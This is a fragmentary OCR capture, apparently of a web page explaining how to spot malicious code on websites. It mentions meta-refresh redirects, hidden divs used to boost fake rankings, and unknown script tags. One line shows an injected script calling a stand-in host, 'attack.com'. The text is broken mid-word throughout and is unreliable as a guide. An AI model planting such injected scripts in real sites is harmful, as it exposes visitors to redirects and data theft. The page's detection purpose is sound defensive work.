
er navigation
<meta http-equiv=”refresh” 
boosting fake rankings
<div style=”display:none”&
s points for attackers
<script>fetch(‘attack.com’)<
a or load popups. Look for scripts like <script src=”unknown.js”>
s using
website redirects
. Check for unexpected meta tags or wi
nipulate rankings. Malicious code may hide links in style=”disp